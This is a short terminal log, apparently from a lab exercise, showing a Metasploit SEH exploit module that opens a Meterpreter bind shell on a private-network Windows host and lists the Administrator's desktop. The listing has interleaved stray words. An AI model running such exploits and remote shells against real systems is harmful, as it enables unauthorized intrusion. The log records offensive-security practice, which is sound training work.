 msf6 exploit(windows/meterpreter/seh_attack) > exploit
[*] Started bind TCP handler against 192.168.43.58:4444
[*] Sending stage (175686 bytes) to 192.168.43.58
[*] Meterpreter session 1 opened (192.168.43.118:35701 → 192.168.43.58:4444) at 2023-11-15 03:31
:38 -0500
Devices
meterpreter > ls
Listing: C:\Documents and Settings\Administrator\桌面
Network
Mode Size Type Last modified Name
Browse Network
040777/rwxrwxrwx 0 dir 2023-11-14 06:54:38 -0500 2011黑防灰鸽子专版
100666/rw-rw-rw- 685 fil 2023-11-14 06:56:48 -0500 Easy File Sharing Web Server.lnk
100666/rw-rw-rw- 104 fil 2023-10-15 08:04:43 -0400 Internet.lnk
100666/rw-rw-rw- 527 fil 2023-10-30 07:51:21 -0400 MASM32 Editor.lnk
100777/rwxrwxrwx 1300992 fil 2017-04-25 07:05:56 -0400 Ollydbg.exe
100777/rwxrwxrwx 67584 fil 2023-10-17 06:49:06 -0400 PEview.exe
100777/rwxrwxrwx 2510528 fil 2018-10-08 23:44:56 -0400 Procmon.exe
100666/rw-rw-rw- 518 fil 2023-11-02 09:34:14 -0400 WinRAR.lnk
040777/rwxrwxrwx 0 dir 2023-11-02 08:55:16 -0400 lab_2
040777/rwxrwxrwx 0 dir 2023-11-01 08:28:52 -0400 lab_3